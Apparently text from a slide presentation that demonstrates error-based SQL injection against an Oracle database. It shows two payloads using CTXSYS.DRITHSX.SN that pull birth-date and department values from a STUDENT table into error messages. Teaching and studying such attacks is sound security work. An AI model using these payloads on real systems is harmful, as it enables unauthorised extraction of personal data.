
DRG-11701: 99/01/01 키워드 사전이 존재하지 않습니다 ' or CTXSYS.DRITHSX.SN(user,(select STDBIRTH from (select STDBIRTH, ROWNUM AS RNUM FROM STUDENT) where RNUM=1))=1 --

Slide 15

DRG-11701: 002 키워드 사전이 존재하지 않습니다 ' or CTXSYS.DRITHSX.SN(user,(select DPTNO from (select DPTNO, ROWNUM AS RNUM FROM STUDENT) where RNUM=1))=1 --

